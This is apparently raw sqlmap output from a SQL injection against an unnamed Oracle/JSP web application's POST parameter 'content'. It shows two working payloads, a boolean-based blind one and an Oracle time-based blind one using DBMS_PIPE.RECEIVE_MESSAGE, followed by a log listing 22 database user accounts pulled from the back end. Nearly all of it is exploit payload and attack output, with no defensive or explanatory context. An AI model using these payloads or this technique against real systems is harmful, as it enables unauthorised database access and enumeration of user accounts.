 ---
Place: POST
Parameter: content
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: content=k%' AND 7258=7258 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: content=k%' AND 3977=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(109)||C
HR(87)||CHR(72),5) AND '%'='
---
[08:09:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[08:09:43] [INFO] fetching database users
[08:09:43] [INFO] fetching number of database users
[08:09:43] [INFO] resumed: 22
[08:09:43] [INFO] resumed: THQM
[08:09:43] [INFO] resumed: SCOTT
[08:09:43] [INFO] resumed: MGMT_VIEW
[08:09:43] [INFO] resumed: MDDATA
[08:09:43] [INFO] resumed: SYSMAN
[08:09:43] [INFO] resumed: MDSYS
[08:09:43] [INFO] resumed: SI_INFORMTN_SCHEMA
[08:09:43] [INFO] resumed: ORDPLUGINS
[08:09:43] [INFO] resumed: ORDSYS
[08:09:43] [INFO] resumed: OLAPSYS
[08:09:43] [INFO] resumed: ANONYMOUS
[08:09:43] [INFO] resumed: XDB
[08:09:43] [INFO] resumed: CTXSYS
[08:09:43] [INFO] resumed: EXFSYS
[08:09:43] [INFO] resumed: WMSYS
[08:09:43] [INFO] resumed: DBSNMP
[08:09:43] [INFO] resumed: TSMSYS
[08:09:43] [INFO] resumed: DMSYS
[08:09:43] [INFO] resumed: DIP
[08:09:43] [INFO] resumed: OUTLN
[08:09:44] [INFO] resumed: SYSTEM
[08:09:44] [INFO] resumed: SYS